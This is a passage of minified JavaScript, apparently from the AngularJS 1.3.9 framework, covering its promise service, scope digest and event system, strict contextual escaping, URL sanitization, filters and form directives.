f=0,g=e.length;f<g;++f){d=e[f][0];b=e[f][c.status];try{G(b)?d.resolve(b(c.value)):1===c.status?d.resolve(c.value):d.reject(c.value)}catch(h){d.reject(h),a(h)}}}))}function g(){this.promise=new d;this.resolve=e(this,this.resolve);this.reject=e(this,this.reject);this.notify=e(this,this.notify)}var h=T("$q",TypeError);d.prototype={then:function(a,b,c){var d=new g;this.$$state.pending=this.$$state.pending||[];this.$$state.pending.push([d,a,b,c]);0<this.$$state.status&&f(this.$$state);return d.promise},"catch":function(a){return this.then(null,a)},"finally":function(a,b){return this.then(function(b){return k(b,!0,a)},function(b){return k(b,!1,a)},b)}};g.prototype={resolve:function(a){this.promise.$$state.status||(a===this.promise?this.$$reject(h("qcycle",a)):this.$$resolve(a))},$$resolve:function(b){var d,e;e=c(this,this.$$resolve,this.$$reject);try{if(I(b)||G(b))d=b&&b.then;G(d)?(this.promise.$$state.status=-1,d.call(b,e[0],e[1],this.notify)):(this.promise.$$state.value=b,this.promise.$$state.status=1,f(this.promise.$$state))}catch(g){e[1](g),a(g)}},reject:function(a){this.promise.$$state.status||this.$$reject(a)},$$reject:function(a){this.promise.$$state.value=a;this.promise.$$state.status=2;f(this.promise.$$state)},notify:function(c){var d=this.promise.$$state.pending;0>=this.promise.$$state.status&&d&&d.length&&b(function(){for(var b,e,f=0,g=d.length;f<g;f++){e=d[f][0];b=d[f][3];try{e.notify(G(b)?b(c):c)}catch(h){a(h)}}})}};var l=function(a,b){var c=new g;b?c.resolve(a):c.reject(a);return c.promise},k=function(a,b,c){var d=null;try{G(c)&&(d=c())}catch(e){return l(e,!1)}return d&&G(d.then)?d.then(function(){return l(a,b)},function(a){return l(a,!1)}):l(a,b)},m=function(a,b,c,d){var e=new g;e.resolve(a);return e.promise.then(b,c,d)},p=function u(a){if(!G(a))throw h("norslvr",a);if(!(this instanceof u))return new u(a);var b=new g;a(function(a){b.resolve(a)},function(a){b.reject(a)});return b.promise};p.defer=function(){return new g};p.reject=function(a){var b=new g;b.reject(a);return b.promise};p.when=m;p.all=function(a){var b=new g,c=0,d=D(a)?[]:{};s(a,function(a,e){c++;m(a).then(function(a){d.hasOwnProperty(e)||(d[e]=a,--c||b.resolve(d))},function(a){d.hasOwnProperty(e)||b.reject(a)})});0===c&&b.resolve(d);return b.promise};return p}function $e(){this.$get=["$window","$timeout",function(b,a){var c=b.requestAnimationFrame||b.webkitRequestAnimationFrame,d=b.cancelAnimationFrame||b.webkitCancelAnimationFrame||b.webkitCancelRequestAnimationFrame,e=!!c,f=e?function(a){var b=c(a);return function(){d(b)}}:function(b){var c=a(b,16.66,!1);return function(){a.cancel(c)}};f.supported=e;return f}]}function Pe(){var b=10,a=T("$rootScope"),c=null,d=null;this.digestTtl=function(a){arguments.length&&(b=a);return b};this.$get=["$injector","$exceptionHandler","$parse","$browser",function(e,f,g,h){function l(){this.$id=++nb;this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null;this.$root=this;this.$$destroyed=!1;this.$$listeners={};this.$$listenerCount={};this.$$isolateBindings=null}function k(b){if(r.$$phase)throw a("inprog",r.$$phase);r.$$phase=b}function m(a,b,c){do a.$$listenerCount[c]-=b,0===a.$$listenerCount[c]&&delete a.$$listenerCount[c];while(a=a.$parent)}function p(){}
function q(){for(;v.length;)try{v.shift()()}catch(a){f(a)}d=null}function u(){null===d&&(d=h.defer(function(){r.$apply(q)}))}l.prototype={constructor:l,$new:function(a,b){function c(){d.$$destroyed=!0}var d;b=b||this;a?(d=new l,d.$root=this.$root):(this.$$ChildScope||(this.$$ChildScope=function(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null;this.$$listeners={};this.$$listenerCount={};this.$id=++nb;this.$$ChildScope=null},this.$$ChildScope.prototype=this),d=new this.$$ChildScope);d.$parent=b;d.$$prevSibling=b.$$childTail;b.$$childHead?(b.$$childTail.$$nextSibling=d,b.$$childTail=d):b.$$childHead=b.$$childTail=d;(a||b!=this)&&d.$on("$destroy",c);return d},$watch:function(a,b,d){var e=g(a);if(e.$$watchDelegate)return e.$$watchDelegate(this,b,d,e);var f=this.$$watchers,h={fn:b,last:p,get:e,exp:a,eq:!!d};c=null;G(b)||(h.fn=H);f||(f=this.$$watchers=[]);f.unshift(h);return function(){Xa(f,h);c=null}},$watchGroup:function(a,b){function c(){h=!1;l?(l=!1,b(e,e,g)):b(e,d,g)}var d=Array(a.length),e=Array(a.length),f=[],g=this,h=!1,l=!0;if(!a.length){var k=!0;g.$evalAsync(function(){k&&b(e,e,g)});return function(){k=!1}}if(1===a.length)return this.$watch(a[0],function(a,c,f){e[0]=a;d[0]=c;b(e,a===c?e:d,f)});s(a,function(a,b){var l=g.$watch(a,function(a,f){e[b]=a;d[b]=f;h||(h=!0,g.$evalAsync(c))});f.push(l)});return function(){for(;f.length;)f.shift()()}},$watchCollection:function(a,b){function c(a){e=a;var b,d,g,h;if(!A(e)){if(I(e))if(Ta(e))for(f!==q&&(f=q,u=f.length=0,k++),a=e.length,u!==a&&(k++,f.length=u=a),b=0;b<a;b++)h=f[b],g=e[b],d=h!==h&&g!==g,d||h===g||(k++,f[b]=g);else{f!==m&&(f=m={},u=0,k++);a=0;for(b in e)e.hasOwnProperty(b)&&(a++,g=e[b],h=f[b],b in f?(d=h!==h&&g!==g,d||h===g||(k++,f[b]=g)):(u++,f[b]=g,k++));if(u>a)for(b in k++,f)e.hasOwnProperty(b)||(u--,delete f[b])}else f!==e&&(f=e,k++);return k}}c.$stateful=!0;var d=this,e,f,h,l=1<b.length,k=0,p=g(a,c),q=[],m={},n=!0,u=0;return this.$watch(p,function(){n?(n=!1,b(e,e,d)):b(e,h,d);if(l)if(I(e))if(Ta(e)){h=Array(e.length);for(var a=0;a<e.length;a++)h[a]=e[a]}else for(a in h={},e)rc.call(e,a)&&(h[a]=e[a]);else h=e})},$digest:function(){var e,g,l,m,u,v,s=b,t,W=[],y,J;k("$digest");h.$$checkUrlChange();this===r&&null!==d&&(h.defer.cancel(d),q());c=null;do{v=!1;for(t=this;O.length;){try{J=O.shift(),J.scope.$eval(J.expression,J.locals)}catch(B){f(B)}c=null}a:do{if(m=t.$$watchers)for(u=m.length;u--;)try{if(e=m[u])if((g=e.get(t))!==(l=e.last)&&!(e.eq?fa(g,l):"number"===typeof g&&"number"===typeof l&&isNaN(g)&&isNaN(l)))v=!0,c=e,e.last=e.eq?Ea(g,null):g,e.fn(g,l===p?g:l,t),5>s&&(y=4-s,W[y]||(W[y]=[]),W[y].push({msg:G(e.exp)?"fn: "+(e.exp.name||e.exp.toString()):e.exp,newVal:g,oldVal:l}));else if(e===c){v=!1;break a}}catch(A){f(A)}if(!(m=t.$$childHead||t!==this&&t.$$nextSibling))for(;t!==this&&!(m=t.$$nextSibling);)t=t.$parent}while(t=m);if((v||O.length)&&!s--)throw r.$$phase=null,a("infdig",b,W)}while(v||O.length);for(r.$$phase=null;n.length;)try{n.shift()()}catch(ca){f(ca)}},$destroy:function(){if(!this.$$destroyed){var a=this.$parent;this.$broadcast("$destroy");this.$$destroyed=!0;if(this!==r){for(var b in this.$$listenerCount)m(this,this.$$listenerCount[b],b);a.$$childHead==this&&(a.$$childHead=this.$$nextSibling);a.$$childTail==this&&(a.$$childTail=this.$$prevSibling);this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling);this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling);this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=H;this.$on=this.$watch=this.$watchGroup=function(){return H};this.$$listeners={};this.$parent=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=this.$root=this.$$watchers=null}}},$eval:function(a,b){return g(a)(this,b)},$evalAsync:function(a,b){r.$$phase||O.length||h.defer(function(){O.length&&r.$digest()});O.push({scope:this,expression:a,locals:b})},$$postDigest:function(a){n.push(a)},$apply:function(a){try{return k("$apply"),this.$eval(a)}catch(b){f(b)}finally{r.$$phase=null;try{r.$digest()}catch(c){throw f(c),c}}},$applyAsync:function(a){function b(){c.$eval(a)}var c=this;a&&v.push(b);u()},$on:function(a,b){var c=this.$$listeners[a];c||(this.$$listeners[a]=c=[]);c.push(b);var d=this;do d.$$listenerCount[a]||(d.$$listenerCount[a]=0),d.$$listenerCount[a]++;while(d=d.$parent);var e=this;return function(){var d=c.indexOf(b);-1!==d&&(c[d]=null,m(e,1,a))}},$emit:function(a,b){var c=[],d,e=this,g=!1,h={name:a,targetScope:e,stopPropagation:function(){g=!0},preventDefault:function(){h.defaultPrevented=!0},defaultPrevented:!1},l=Ya([h],arguments,1),k,p;do{d=e.$$listeners[a]||c;h.currentScope=e;k=0;for(p=d.length;k<p;k++)if(d[k])try{d[k].apply(null,l)}catch(m){f(m)}else d.splice(k,1),k--,p--;if(g)return h.currentScope=null,h;e=e.$parent}while(e);h.currentScope=null;return h},$broadcast:function(a,b){var c=this,d=this,e={name:a,targetScope:this,preventDefault:function(){e.defaultPrevented=!0},defaultPrevented:!1};if(!this.$$listenerCount[a])return e;for(var g=Ya([e],arguments,1),h,l;c=d;){e.currentScope=c;d=c.$$listeners[a]||[];h=0;for(l=d.length;h<l;h++)if(d[h])try{d[h].apply(null,g)}catch(k){f(k)}else d.splice(h,1),h--,l--;if(!(d=c.$$listenerCount[a]&&c.$$childHead||c!==this&&c.$$nextSibling))for(;c!==this&&!(d=c.$$nextSibling);)c=c.$parent}e.currentScope=null;return e}};var r=new l,O=r.$$asyncQueue=[],n=r.$$postDigestQueue=[],v=r.$$applyAsyncQueue=[];return r}]}function Sd(){var b=/^\s*(https?|ftp|mailto|tel|file):/,a=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(a){return y(a)?(b=a,this):b};this.imgSrcSanitizationWhitelist=function(b){return y(b)?(a=b,this):a};this.$get=function(){return function(c,d){var e=d?a:b,f;f=Ba(c).href;return""===f||f.match(e)?c:"unsafe:"+f}}}function Df(b){if("self"===b)return b;if(F(b)){if(-1<b.indexOf("***"))throw Ca("iwcard",b);b=gd(b).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*");return new RegExp("^"+b+"$")}if(ob(b))return new RegExp("^"+b.source+"$");throw Ca("imatcher")}function hd(b){var a=[];y(b)&&s(b,function(b){a.push(Df(b))});return a}function Te(){this.SCE_CONTEXTS=na;var b=["self"],a=[];this.resourceUrlWhitelist=function(a){arguments.length&&(b=hd(a));return b};this.resourceUrlBlacklist=function(b){arguments.length&&(a=hd(b));return a};this.$get=["$injector",function(c){function d(a,b){return"self"===a?Zc(b):!!a.exec(b.href)}function e(a){var b=function(a){this.$$unwrapTrustedValue=function(){return a}};a&&(b.prototype=new a);b.prototype.valueOf=function(){return this.$$unwrapTrustedValue()};b.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()};return b}var f=function(a){throw Ca("unsafe")};c.has("$sanitize")&&(f=c.get("$sanitize"));var g=e(),h={};h[na.HTML]=e(g);h[na.CSS]=e(g);h[na.URL]=e(g);h[na.JS]=e(g);h[na.RESOURCE_URL]=e(h[na.URL]);return{trustAs:function(a,b){var c=h.hasOwnProperty(a)?h[a]:null;if(!c)throw Ca("icontext",a,b);if(null===b||b===t||""===b)return b;if("string"!==typeof b)throw Ca("itype",a);return new c(b)},getTrusted:function(c,e){if(null===e||e===t||""===e)return e;var g=h.hasOwnProperty(c)?h[c]:null;if(g&&e instanceof g)return e.$$unwrapTrustedValue();if(c===na.RESOURCE_URL){var g=Ba(e.toString()),p,q,u=!1;p=0;for(q=b.length;p<q;p++)if(d(b[p],g)){u=!0;break}if(u)for(p=0,q=a.length;p<q;p++)if(d(a[p],g)){u=!1;break}if(u)return e;throw Ca("insecurl",e.toString())}if(c===na.HTML)return f(e);throw Ca("unsafe")},valueOf:function(a){return a instanceof g?a.$$unwrapTrustedValue():a}}}]}function Se(){var b=!0;this.enabled=function(a){arguments.length&&(b=!!a);return b};this.$get=["$parse","$sceDelegate",function(a,c){if(b&&8>Ra)throw Ca("iequirks");var d=ra(na);d.isEnabled=function(){return b};d.trustAs=c.trustAs;d.getTrusted=c.getTrusted;d.valueOf=c.valueOf;b||(d.trustAs=d.getTrusted=function(a,b){return b},d.valueOf=pa);d.parseAs=function(b,c){var e=a(c);return e.literal&&e.constant?e:a(c,function(a){return d.getTrusted(b,a)})};var e=d.parseAs,f=d.getTrusted,g=d.trustAs;s(na,function(a,b){var c=Q(b);d[cb("parse_as_"+c)]=function(b){return e(a,b)};d[cb("get_trusted_"+c)]=function(b){return f(a,b)};d[cb("trust_as_"+c)]=function(b){return g(a,b)}});return d}]}function Ue(){this.$get=["$window","$document",function(b,a){var c={},d=ba((/android (\d+)/.exec(Q((b.navigator||{}).userAgent))||[])[1]),e=/Boxee/i.test((b.navigator||{}).userAgent),f=a[0]||{},g,h=/^(Moz|webkit|ms)(?=[A-Z])/,l=f.body&&f.body.style,k=!1,m=!1;if(l){for(var p in l)if(k=h.exec(p)){g=k[0];g=g.substr(0,1).toUpperCase()+g.substr(1);break}g||(g="WebkitOpacity"in l&&"webkit");k=!!("transition"in l||g+"Transition"in l);m=!!("animation"in l||g+"Animation"in
l);!d||k&&m||(k=F(f.body.style.webkitTransition),m=F(f.body.style.webkitAnimation))}return{history:!(!b.history||!b.history.pushState||4>d||e),hasEvent:function(a){if("input"===a&&11>=Ra)return!1;if(A(c[a])){var b=f.createElement("div");c[a]="on"+a in b}return c[a]},csp:ab(),vendorPrefix:g,transitions:k,animations:m,android:d}}]}function We(){this.$get=["$templateCache","$http","$q",function(b,a,c){function d(e,f){d.totalPendingRequests++;var g=a.defaults&&a.defaults.transformResponse;D(g)?g=g.filter(function(a){return a!==Yb}):g===Yb&&(g=null);return a.get(e,{cache:b,transformResponse:g}).then(function(a){d.totalPendingRequests--;return a.data},function(a){d.totalPendingRequests--;if(!f)throw ja("tpload",e);return c.reject(a)})}d.totalPendingRequests=0;return d}]}function Xe(){this.$get=["$rootScope","$browser","$location",function(b,a,c){return{findBindings:function(a,b,c){a=a.getElementsByClassName("ng-binding");var g=[];s(a,function(a){var d=ga.element(a).data("$binding");d&&s(d,function(d){c?(new RegExp("(^|\\s)"+gd(b)+"(\\s|\\||$)")).test(d)&&g.push(a):-1!=d.indexOf(b)&&g.push(a)})});return g},findModels:function(a,b,c){for(var g=["ng-","data-ng-","ng\\:"],h=0;h<g.length;++h){var l=a.querySelectorAll("["+g[h]+"model"+(c?"=":"*=")+'"'+b+'"]');if(l.length)return l}},getLocation:function(){return c.url()},setLocation:function(a){a!==c.url()&&(c.url(a),b.$digest())},whenStable:function(b){a.notifyWhenNoOutstandingRequests(b)}}}]}function Ye(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(b,a,c,d,e){function f(f,l,k){var m=y(k)&&!k,p=(m?d:c).defer(),q=p.promise;l=a.defer(function(){try{p.resolve(f())}catch(a){p.reject(a),e(a)}finally{delete g[q.$$timeoutId]}m||b.$apply()},l);q.$$timeoutId=l;g[l]=p;return q}var g={};f.cancel=function(b){return b&&b.$$timeoutId in g?(g[b.$$timeoutId].reject("canceled"),delete g[b.$$timeoutId],a.defer.cancel(b.$$timeoutId)):!1};return f}]}function Ba(b){Ra&&(Z.setAttribute("href",b),b=Z.href);Z.setAttribute("href",b);return{href:Z.href,protocol:Z.protocol?Z.protocol.replace(/:$/,""):"",host:Z.host,search:Z.search?Z.search.replace(/^\?/,""):"",hash:Z.hash?Z.hash.replace(/^#/,""):"",hostname:Z.hostname,port:Z.port,pathname:"/"===Z.pathname.charAt(0)?Z.pathname:"/"+Z.pathname}}function Zc(b){b=F(b)?Ba(b):b;return b.protocol===id.protocol&&b.host===id.host}function Ze(){this.$get=da(M)}function Dc(b){function a(c,d){if(I(c)){var e={};s(c,function(b,c){e[c]=a(c,b)});return e}return b.factory(c+"Filter",d)}this.register=a;this.$get=["$injector",function(a){return function(b){return a.get(b+"Filter")}}];a("currency",jd);a("date",kd);a("filter",Ef);a("json",Ff);a("limitTo",Gf);a("lowercase",Hf);a("number",ld);a("orderBy",md);a("uppercase",If)}function Ef(){return function(b,a,c){if(!D(b))return b;var d;switch(typeof a){case "function":break;case "boolean":case "number":case "string":d=!0;case "object":a=Jf(a,c,d);break;default:return b}return b.filter(a)}}function Jf(b,a,c){var d=I(b)&&"$"in b;!0===a?a=fa:G(a)||(a=function(a,b){if(I(a)||I(b))return!1;a=Q(""+a);b=Q(""+b);return-1!==a.indexOf(b)});return function(e){return d&&!I(e)?Ia(e,b.$,a,!1):Ia(e,b,a,c)}}function Ia(b,a,c,d,e){var f=typeof b,g=typeof a;if("string"===g&&"!"===a.charAt(0))return!Ia(b,a.substring(1),c,d);if(D(b))return b.some(function(b){return Ia(b,a,c,d)});switch(f){case "object":var h;if(d){for(h in b)if("$"!==h.charAt(0)&&Ia(b[h],a,c,!0))return!0;return e?!1:Ia(b,a,c,!1)}if("object"===g){for(h in a)if(e=a[h],!G(e)&&(f="$"===h,!Ia(f?b:b[h],e,c,f,f)))return!1;return!0}return c(b,a);case "function":return!1;default:return c(b,a)}}function jd(b){var a=b.NUMBER_FORMATS;return function(b,d,e){A(d)&&(d=a.CURRENCY_SYM);A(e)&&(e=a.PATTERNS[1].maxFrac);return null==b?b:nd(b,a.PATTERNS[1],a.GROUP_SEP,a.DECIMAL_SEP,e).replace(/\u00A4/g,d)}}function ld(b){var a=b.NUMBER_FORMATS;return function(b,d){return null==b?b:nd(b,a.PATTERNS[0],a.GROUP_SEP,a.DECIMAL_SEP,d)}}function nd(b,a,c,d,e){if(!isFinite(b)||I(b))return"";var f=0>b;b=Math.abs(b);var g=b+"",h="",l=[],k=!1;if(-1!==g.indexOf("e")){var m=g.match(/([\d\.]+)e(-?)(\d+)/);m&&"-"==m[2]&&m[3]>e+1?b=0:(h=g,k=!0)}if(k)0<e&&1>b&&(h=b.toFixed(e),b=parseFloat(h));else{g=(g.split(od)[1]||"").length;A(e)&&(e=Math.min(Math.max(a.minFrac,g),a.maxFrac));b=+(Math.round(+(b.toString()+"e"+e)).toString()+"e"+-e);var g=(""+b).split(od),k=g[0],g=g[1]||"",p=0,q=a.lgSize,u=a.gSize;if(k.length>=q+u)for(p=k.length-q,m=0;m<p;m++)0===(p-m)%u&&0!==m&&(h+=c),h+=k.charAt(m);for(m=p;m<k.length;m++)0===(k.length-m)%q&&0!==m&&(h+=c),h+=k.charAt(m);for(;g.length<e;)g+="0";e&&"0"!==e&&(h+=d+g.substr(0,e))}0===b&&(f=!1);l.push(f?a.negPre:a.posPre,h,f?a.negSuf:a.posSuf);return l.join("")}function Hb(b,a,c){var d="";0>b&&(d="-",b=-b);for(b=""+b;b.length<a;)b="0"+b;c&&(b=b.substr(b.length-a));return d+b}function $(b,a,c,d){c=c||0;return function(e){e=e["get"+b]();if(0<c||e>-c)e+=c;0===e&&-12==c&&(e=12);return Hb(e,a,d)}}function Ib(b,a){return function(c,d){var e=c["get"+b](),f=ub(a?"SHORT"+b:b);return d[f][e]}}function pd(b){var a=(new Date(b,0,1)).getDay();return new Date(b,0,(4>=a?5:12)-a)}function qd(b){return function(a){var c=pd(a.getFullYear());a=+new Date(a.getFullYear(),a.getMonth(),a.getDate()+(4-a.getDay()))-+c;a=1+Math.round(a/6048E5);return Hb(a,b)}}function kd(b){function a(a){var b;if(b=a.match(c)){a=new Date(0);var f=0,g=0,h=b[8]?a.setUTCFullYear:a.setFullYear,l=b[8]?a.setUTCHours:a.setHours;b[9]&&(f=ba(b[9]+b[10]),g=ba(b[9]+b[11]));h.call(a,ba(b[1]),ba(b[2])-1,ba(b[3]));f=ba(b[4]||0)-f;g=ba(b[5]||0)-g;h=ba(b[6]||0);b=Math.round(1E3*parseFloat("0."+(b[7]||0)));l.call(a,f,g,h,b)}return a}var c=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(c,e,f){var g="",h=[],l,k;e=e||"mediumDate";e=b.DATETIME_FORMATS[e]||e;F(c)&&(c=Kf.test(c)?ba(c):a(c));V(c)&&(c=new Date(c));if(!qa(c))return c;for(;e;)(k=Lf.exec(e))?(h=Ya(h,k,1),e=h.pop()):(h.push(e),e=null);f&&"UTC"===f&&(c=new Date(c.getTime()),c.setMinutes(c.getMinutes()+c.getTimezoneOffset()));s(h,function(a){l=Mf[a];g+=l?l(c,b.DATETIME_FORMATS):a.replace(/(^'|'$)/g,"").replace(/''/g,"'")});return g}}function Ff(){return function(b,a){A(a)&&(a=2);return $a(b,a)}}function Gf(){return function(b,a){V(b)&&(b=b.toString());return D(b)||F(b)?(a=Infinity===Math.abs(Number(a))?Number(a):ba(a))?0<a?b.slice(0,a):b.slice(a):F(b)?"":[]:b}}function md(b){return function(a,c,d){function e(a,b){return b?function(b,c){return a(c,b)}:a}function f(a){switch(typeof a){case "number":case "boolean":case "string":return!0;default:return!1}}function g(a){return null===a?"null":"function"===typeof a.valueOf&&(a=a.valueOf(),f(a))||"function"===typeof a.toString&&(a=a.toString(),f(a))?a:""}function h(a,b){var c=typeof a,d=typeof b;c===d&&"object"===c&&(a=g(a),b=g(b));return c===d?("string"===c&&(a=a.toLowerCase(),b=b.toLowerCase()),a===b?0:a<b?-1:1):c<d?-1:1}if(!Ta(a))return a;c=D(c)?c:[c];0===c.length&&(c=["+"]);c=c.map(function(a){var c=!1,d=a||pa;if(F(a)){if("+"==a.charAt(0)||"-"==a.charAt(0))c="-"==a.charAt(0),a=a.substring(1);if(""===a)return e(h,c);d=b(a);if(d.constant){var f=d();return e(function(a,b){return h(a[f],b[f])},c)}}return e(function(a,b){return h(d(a),d(b))},c)});return Za.call(a).sort(e(function(a,b){for(var d=0;d<c.length;d++){var e=c[d](a,b);if(0!==e)return e}return 0},d))}}function Ja(b){G(b)&&(b={link:b});b.restrict=b.restrict||"AC";return da(b)}function rd(b,a,c,d,e){var f=this,g=[],h=f.$$parentForm=b.parent().controller("form")||Jb;f.$error={};f.$$success={};f.$pending=t;f.$name=e(a.name||a.ngForm||"")(c);f.$dirty=!1;f.$pristine=!0;f.$valid=!0;f.$invalid=!1;f.$submitted=!1;h.$addControl(f);f.$rollbackViewValue=function(){s(g,function(a){a.$rollbackViewValue()})};f.$commitViewValue=function(){s(g,function(a){a.$commitViewValue()})};f.$addControl=function(a){Ma(a.$name,"input");g.push(a);a.$name&&(f[a.$name]=a)};f.$$renameControl=function(a,b){var c=a.$name;f[c]===a&&delete f[c];f[b]=a;a.$name=b};f.$removeControl=function(a){a.$name&&f[a.$name]===a&&delete f[a.$name];s(f.$pending,function(b,c){f.$setValidity(c,null,a)});s(f.$error,function(b,c){f.$setValidity(c,null,a)});Xa(g,a)};sd({ctrl:this,$element:b,set:function(a,b,c){var d=a[b];d?-1===d.indexOf(c)&&d.push(c):a[b]=[c]},unset:function(a,b,c){var d=a[b];d&&(Xa(d,c),0===d.length&&delete a[b])},parentForm:h,$animate:d});f.$setDirty=function(){d.removeClass(b,Sa);d.addClass(b,Kb);f.$dirty=!0;f.$pristine=!1;h.$setDirty()};f.$setPristine=function(){d.setClass(b,Sa,Kb+" ng-submitted");f.$dirty=!1;f.$pristine=!0;f.$submitted=!1;s(g,function(a){a.$setPristine()})};f.$setUntouched=function(){s(g,function(a){a.$setUntouched()})};f.$setSubmitted=function(){d.addClass(b,"ng-submitted");f.$submitted=!0;h.$setSubmitted()}}function hc(b){b.$formatters.push(function(a){return b.$isEmpty(a)?a:a.toString()})}function ib(b,a,c,d,e,f){var g=Q(a[0].type);if(!e.android){var h=!1;a.on("compositionstart",function(a){h=!0});a.on("compositionend",function(){h=!1;l()})}var l=function(b){k&&(f.defer.cancel(k),k=null);if(!h){var e=a.val();b=b&&b.type;"password"===g||c.ngTrim&&"false"===c.ngTrim||(e=U(e));(d.$viewValue!==e||""===e&&d.$$hasNativeValidators)&&d.$setViewValue(e,b)}};if(e.hasEvent("input"))a.on("input",l);else{var k,m=function(a,b,c){k||(k=f.defer(function(){k=null;b&&b.value===c||l(a)}))};a.on("keydown",function(a){var b=a.keyCode;91===b||15<b&&19>b||37<=b&&40>=b||m(a,this,this.value)});if(e.hasEvent("paste"))a.on("paste cut",m)}a.on("change",l);d.$render=function(){a.val(d.$isEmpty(d.$viewValue)?"":d.$viewValue)}}function Lb(b,a){return function(c,d){var e,f;if(qa(c))return c;if(F(c)){'"'==c.charAt(0)&&'"'==c.charAt(c.length-1)&&(c=c.substring(1,c.length-1));if(Nf.test(c))return new Date(c);b.lastIndex=0;if(e=b.exec(c))return e.shift(),f=d?{yyyy:d.getFullYear(),MM:d.getMonth()+1,dd:d.getDate(),HH:d.getHours(),mm:d.getMinutes(),ss:d.getSeconds(),sss:d.getMilliseconds()/1E3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},s(e,function(b,c){c<a.length&&(f[a[c]]=+b)}),new Date(f.yyyy,f.MM-1,f.dd,f.HH,f.mm,f.ss||0,1E3*f.sss||0)}return NaN}}function jb(b,a,c,d){return function(e,f,g,h,l,k,m){function p(a){return a&&!(a.getTime&&a.getTime()!==a.getTime())}function q(a){return y(a)?qa(a)?a:c(a):t}td(e,f,g,h);ib(e,f,g,h,l,k);var u=h&&h.$options&&h.$options.timezone,r;h.$$parserName=b;h.$parsers.push(function(b){return h.$isEmpty(b)?null:a.test(b)?(b=c(b,r),"UTC"===u&&b.setMinutes(b.getMinutes()-b.getTimezoneOffset()),b):t});h.$formatters.push(function(a){if(a&&!qa(a))throw Mb("datefmt",a);if(p(a)){if((r=a)&&"UTC"===u){var b=6E4*r.getTimezoneOffset();r=new Date(r.getTime()+b)}return m("date")(a,d,u)}r=null;return""});if(y(g.min)||g.ngMin){var s;h.$validators.min=function(a){return!p(a)||A(s)||c(a)>=s};g.$observe("min",function(a){s=q(a);h.$validate()})}if(y(g.max)||g.ngMax){var n;h.$validators.max=function(a){return!p(a)||A(n)||c(a)<=n};g.$observe("max",function(a){n=q(a);h.$validate()})}}}function td(b,a,c,d){(d.$$hasNativeValidators=I(a[0].validity))&&d.$parsers.push(function(b){var c=a.prop("validity")||{};return c.badInput&&!c.typeMismatch?t:b})}function ud(b,a,c,d,e){if(y(d)){b=b(d);if(!b.constant)throw T("ngModel")("constexpr",c,d);return b(a)}return e}function ic(b,a){b="ngClass"+b;return["$animate",function(c){function d(a,b){var c=[],d=0;a:for(;d<a.length;d++){for(var e=a[d],m=0;m<b.length;m++)if(e==b[m])continue a;c.push(e)}return c}function e(a){if(!D(a)){if(F(a))return a.split(" ");if(I(a)){var b=[];s(a,function(a,c){a&&(b=b.concat(c.split(" ")))});return b}}return a}return{restrict:"AC",link:function(f,g,h){function l(a,b){var c=g.data("$classCounts")||{},d=[];s(a,function(a){if(0<b||c[a])c[a]=(c[a]||0)+b,c[a]===+(0<b)&&d.push(a)});g.data("$classCounts",c);return d.join(" ")}function k(b){if(!0===a||f.$index%2===a){var k=e(b||[]);if(!m){var u=l(k,1);h.$addClass(u)}else if(!fa(b,m)){var r=e(m),u=d(k,r),k=d(r,k),u=l(u,1),k=l(k,-1);u&&u.length&&c.addClass(g,u);k&&k.length&&c.removeClass(g,k)}}m=ra(b)}var m;f.$watch(h[b],k,!0);h.$observe("class",function(a){k(f.$eval(h[b]))});"ngClass"!==b&&f.$watch("$index",function(c,d){var g=c&1;if(g!==(d&1)){var k=e(f.$eval(h[b]));g===a?(g=l(k,1),h.$addClass(g)):(g=l(k,-1),h.$removeClass(g))}})}}}]}function sd(b){function a(a,b){b&&!f[a]?(k.addClass(e,a),f[a]=!0):!b&&f[a]&&(k.removeClass(e,a),f[a]=!1)}function c(b,c){b=b?"-"+tc(b,"-"):"";a(kb+b,!0===c);a(vd+b,!1===c)}var d=b.ctrl,e=b.$element,f={},g=b.set,h=b.unset,l=b.parentForm,k=b.$animate;f[vd]=!(f[kb]=e.hasClass(kb));d.$setValidity=function(b,e,f){e===t?(d.$pending||(d.$pending={}),g(d.$pending,b,f)):(d.$pending&&h(d.$pending,b,f),wd(d.$pending)&&(d.$pending=t));Wa(e)?e?(h(d.$error,b,f),g(d.$$success,b,f)):(g(d.$error,b,f),h(d.$$success,b,f)):(h(d.$error,b,f),h(d.$$success,b,f));d.$pending?(a(xd,!0),d.$valid=d.$invalid=t,c("",null)):(a(xd,!1),d.$valid=wd(d.$error),d.$invalid=!d.$valid,c("",d.$valid));e=d.$pending&&d.$pending[b]?t:d.$error[b]?!1:d.$$success[b]?!0:null;c(b,e);l.$setValidity(b,e,d)}}function wd(b){if(b)for(var a in b)return!1;return!0}var Of=/^\/(.+)\/([a-z]*)$/,Q=function(b){return F(b)?b.toLowerCase():b},rc=Object.prototype.hasOwnProperty,ub=function(b){return F(b)?b.toUpperCase():b},Ra,B,sa,Za=[].slice,rf=[].splice,Pf=[].push,Da=Object.prototype.toString,Ka=T("ng"),ga=M.angular||(M.angular={}),bb,nb=0;Ra=Y.documentMode;H.$inject=[];pa.$inject=[];var D=Array.isArray,U=function(b){return F(b)?b.trim():b},gd=function(b){return b.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")},ab=function(){if(y(ab.isActive_))return ab.isActive_;var b=!(!Y.querySelector("[ng-csp]")&&!Y.querySelector("[data-ng-csp]"));if(!b)try{new Function("")}catch(a){b=!0}return ab.isActive_=b},rb=["ng-","data-ng-","ng:","x-ng-"],Md=/[A-Z]/g,uc=!1,Pb,oa=1,pb=3,Qd={full:"1.3.9",major:1,minor:3,dot:9,codeName:"multidimensional-awareness"};R.expando="ng339";var 